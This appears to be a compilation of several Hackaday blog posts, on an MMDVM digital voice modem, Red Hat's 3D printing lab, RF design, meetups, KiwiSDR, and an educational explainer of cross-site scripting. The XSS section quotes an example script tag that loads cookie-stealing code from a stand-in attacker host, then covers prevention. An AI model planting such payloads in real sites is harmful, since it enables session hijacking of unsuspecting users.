There’s an old saying that the nice thing about standards is there are so many of them. For digital voice modes, hams have choices of D-Star, DMR, System Fusion, and others. An open source project, the Multimode Digital Voice Modem (MMDVM), allows you to use multiple modes with one set of hardware.
There are some kits available, but [flo_0_] couldn’t wait for his order to arrive. So he built his own version without using a PCB. Since it is a relatively complex circuit for perf board, [flo_0_] used Blackboard to plan the build before heating up a soldering iron. You can see the MMDVM in action below.
Red Hat is the world’s largest open source company. Run as a for profit company, it manages to give every line of code away and still rake in a cozy 1.5 to 2 billion US dollars a year. So, quite provably, Red Hat knows how to run an open source business. Despite being a software company, as a corporation, Red Hat has hopes for the future of open hardware, and they put their money where their ethos is.

[Tom Callaway] is Red Hat’s full time 3d Printer guy. He works at Red Hat headquarters in Raleigh, North Carolina. We had a chance to talk to him at MRRF and figure out what it is that Red Hat does for 3D printing anyway.
Red Hat’s first interest is that anyone who uses their software to run a 3D printer or interacts with the files involved has an easy time of it in Linux. To that end Tom regularly tests the latest versions of the software we regularly use. He makes sure that the software is nicely packaged for Red Hat. On top of that he also contributes to the projects themselves. He has submitted patches for Cura and Slic3r to name a few.
To run the software through its paces, and as a nice perk for Red Hat employees, [Tom] runs Red Hat’s 3D printing lab. Employees can print anything they like in it, but it also gives Red Hat an opportunity to test the software for failure points. If you are a 3D printer manufacturer (open or closed) you can send them a printer and they’ll make sure it has a profile and runs faultlessly with each version update, not bad!
The face of 3D printing at Red Hat.
[Tom] also participates in the Red Hat Fedora 3D printing special interest group. This lets Red Hat Fedora users come together and work out problems they find in the wild. It’s also one of the best ways for him to stay ahead of the new software packages that come out as 3d printing develops.
The coolest thing about all this, is Red Hat’s support for manufacturers. Red Hat will make sure any software that supports a printer will run, for free. So if you’ve written a custom driver for your printer that only runs on windows. As long as you give Red Hat access to the source code, they’ll make sure it can run on Linux as well. Though, apparently none of the closed source printer manufacturers have taken them up on the offer. Red Hat does have a partnership with open manufacturers such as Lulz Bot.
Being primarily a software company, Red Hat has no personal interest in entering the open hardware market at this time. They do want to see it succeed, and to that end, their last and most interesting service is their willingness to talk about what has and hasn’t worked in running an open source business. People in the open hardware business can reach out to people like [Tom] and ask for advice on the every day aspects of the open source business. Red Hat has undoubtedly learned many lessons over the years, and like their software, they’re willing to share every line.
Edit: Lastly, thanks to [Miro] in the comments, who also works for Red Hat and contributes to 3d Printing. Cool! I just wanted to be clear that most of these things translate into the Fedora Project, which oversees Fedora Linux, a very popular distro (Apparently Linus Torvald’s preferred.) If you’d like to participate in any of this the Fedora Linux 3d Printer SIG (I mistakenly called it Red Hat SIG, which implies that it is only for paying customers of Red Hat Enterprise Linux, which is not true) is the place to go. It makes Fedora better and helps the 3d printing community as a whole:)
To a lot of people, radio-frequency (RF) design is black magic. Even if you’ve built a number of RF projects, and worked your way through the low-lying gotchas, you’ve probably still got a healthy respect for the gremlins lying in wait around every dimly-lit corner. Well, [Michael Ossmann] gave a super workshop at the Hackaday Superconference to give you a guided tour of the better-illuminated spaces in RF design.
[Michael] is a hacker-designer, and his insights into RF circuit design are hard-won, by making stuff. The HackRF One is probably his most famous (and complex) project, but he’s also designed and built a number of simpler RF devices. And the main point of his talk is that there’s a large range of interesting projects that are possible without getting yourself into the fringes of RF design (which require expensive test equipment, serious modelling, or a Ph.D. in electro-wavey-things).

You should watch [Mike]’s workshop which is embedded below. That said, here’s the spoilers. [Mike] suggests five rules that’ll keep your RF design on the green, rather than off in the rough.
If you want a stable oscillator, you usually think of using a crystal. The piezoelectric qualities of quartz means that it can be cut in a particular way that it will oscillate at a very precise frequency. If you present a constant load and keep the temperature stable, a crystal oscillator will maintain its frequency better than most other options.
There are downsides to crystals, though. As you might expect, because crystals are so stable it’s hard to change the frequency much when you want a different one. You can use a trimming capacitor to pull the frequency a little, but to really change frequency, you have to change crystals.
There are other kinds of oscillators that are more frequency agile. However, they aren’t usually as stable. To combine flexibility with crystal-like stability, you can use a Phase Locked Loop (PLL). Many modern systems use direct digital synthesis, but the PLL is a venerable and time-tested technique.
If you love Hackaday and want to meet your community you should lead a Hackaday meetup in your city. This is fun and easy. Get ready, we’ll help you do it!
Fill out this form to let us know that you’re interested in leading. We’ll set up a Meetup.com page with you as the organizer, add an organizer badge to your Hackaday.io profile, and send a swag pack your way. Of course we’ll also help publicize the event so that everyone in the area knows it’s happening.
World Create Day on April 23rd
A meetup can take on a life of its own with the right group of like-minded participants, but it has to start with an initial meeting. We’re hoping to provide that spark by coordinating our first world-wide live event: World Create Day on April 23rd.
World Create Day lays down a design challenge. The people at your meetup will pick a technology challenge and brainstorm a solution for it. Leverage the skills of everyone involved to come up with mechanical, electrical, and design solutions. This is what the Hackaday Prize is all about and what you come up with at World Create Day should be entered in the first challenge.
We want to see pictures and hear about what interesting build ideas sprouted from your group. We’ll be picking the most spectacular design solutions to share on the Hackaday front page, and there will be prizes. But we also want to celebrate the fun of getting together in person with all of the people who make Hackaday a part of their daily ritual.
Hackaday Meetup Beyond
World Create Day is a single day event, but your meetup can live on if you want it to. We can help with ideas for future meetups of your group, you can pass it off to someone else, or you can make this a one-time event. It’s up to you. But we are always looking for active communities when organizing Global Meetups. This is a great way to show that the Hackaday community is alive and thriving in your part of the world. Maybe our next big event will be held in your city!
In 2011, a group of hackers known as Lulzsec went on a two month rampage hacking into dozens of websites including those owned by FOX, PBS, the FBI, Sony and many others. The group was eventually caught and questioned in how they were able to pull off so many hacks. It would be revealed that none of the hackers actually knew each other in real life. They didn’t even know each other’s real names. They only spoke in secluded chat rooms tucked away in a dark corner of the internet and knew each other by their aliases – [tFlow], [Sabu], [Topiary], [Kayla], to name a few. Each had their own special skill, and when combined together they were a very effective team of hackers.
It was found that they used 3 primary methods of cracking into websites – SQL injection, cross-site scripting and remote file inclusion. We gave a basic overview of how a SQL injection attack works in the previous article of this series. In this article we’re going to do the same with cross-site scripting, or XSS for short. SQL injection has been called the biggest vulnerability in the history of mankind from a potential data loss perspective. Cross-site scripting comes in as a close second. Let’s take a look at how it works.
XSS Scenario
Let us suppose that you wanted to sell an Arduino on your favorite buy-and-sell auction website. The first thing to do would be to log into the server. During this process, a cookie from that server would be stored on your computer. Anytime you load the website in your browser, it will send that cookie along with your HTTP request to the server, letting it know that it was you and saving you from having to log in every time you visit. It is this cookie that will become the target of our attack.
You would then open up some type of window that would allow you to type in a description of your Arduino that potential buyers could read. Let’s imagine you say something like:
Arduino Uno in perfect condition. New in Box. $15 plus shipping.
You would save your description and it would be stored on a database in the server. So far, there is nothing out of the ordinary or suspicious about our scenario at all. But let’s take a look at what happens when a potential buyer logs into the server. They’re in need of an Arduino and see your ad that you just posted. What does their browser see when they load your post?
Arduino Uno in perfect condition. <b>New in Box</b>. $15 plus shipping.
Whether you realize it or not, you just ran HTML code (in the form of the bold tags) on their computer, albeit harmless code that does what both the buyer and seller want – to highlight a specific selling point of the product. But what other code can you run? Can you run code that might do something the buyer surely does not want? Code that will run on any and every computer that loads the post? Not only should you be able to see where we’re going with this, you should also be able to see the scope of the problem and just how dangerous it can be.

Now let us imagine a Lulzsec hacker is out scoping for some much needed lulz. He runs across your post and nearly instantly recognizes that you were able to run HTML code on his computer. He then makes a selling ad on the website:
Lot of 25 Raspberry Pi Zeros - New in Box - < script src="http://lulz.com/email_me_your_cookie.js" ></script> - $100, free shipping.
Now as soon as someone opens up the hacker’s ad, the script section will load up the malicious off-site code and steal the victim’s session cookie. Normally, only the website specified in a cookie has access to that cookie. Here, since the malicious code was served from the auction website’s server, the victim’s browser has no problem with sending the auction website’s cookie. Now the hacker can load the cookie into his browser to impersonate the victim, allowing the hacker access to everything his victim has access to.
Endless Opportunities
With a little imagination, you can see just how far you can reach with a cross-site scripting attack. You can envision a more targeted attack with a hacker trying to get inside a large company like Intel by exploiting a flawed competition entry process. The hacker visits the Intel Edison competition entry page and sees that he can run code in the application submission form. He knows someone on the Intel intranet will likely read his application and guesses it will be done via a browser. His XSS attack will run as soon as his entry is opened by the unsuspecting Intel employee.
This kind of attack can be run in any user input that allows containing code to be executed on another computer. Take a comment box for instance. Type in some type of < script >evil</script> into a comment box and it will load on every computer that loads that page. [Samy Kamkar] used a similar technique to pull off his famous Myspace worm as we talked about in the beginning of the previous article in this series. XSS, at one time, could even have been done with images.
Preventing XSS attacks
As with SQLi based attacks, almost all website developers in this day and age are aware of XSS and take active measures to prevent it. One prevention is validating input. Trying to run JavaScript in most applications where you should not be will not only give you an error, but will likely flag your account as being up to no good.
One thing you can do to protect yourself from such an attack is to use what is known as a sandboxed browser. This keeps code that runs in a browser in a “box” and keeps the rest of your computer safe. Most modern browsers have this technology built in. A more drastic step would be to disable JavaScript entirely from running on your computer.
There are people here that are far more knowledgeable than I on these type of hacking techniques. It was my hope to give the average hardware hacker a basic understanding of XSS and how it works. We welcome comments from those with a more advanced knowledge of cross-site scripting and other website hacking techniques that would help to deepen everyone’s understanding of these important subjects.
In the old days if you wanted to listen to shortwave you had to turn a dial. Later, you might have been able to tap in a frequency with a keypad. With modern software-defined radio (and the right hardware) you can just listen to the entire high-frequency spectrum at one time. That’s the idea behind KiwiSDR, an open source daughterboard (ok, cape) for the BeagleBone.
The front end covers 10 kHz to 30 MHz and has a 14-bit converter operating at 65 MHz. There is a Xilinx Artix-7 A35 FPGA onboard and a GPS, too. The design is open source and on GitHub.
The interface uses the OpenWebRX project for a powerful HTML 5 interface. You can see a video of its operation below or, if you can get one of the four available slots, you can listen online. From a network point of view, the demo station in Canada worked best for us. However, there are also stations in New Zealand and Sweden.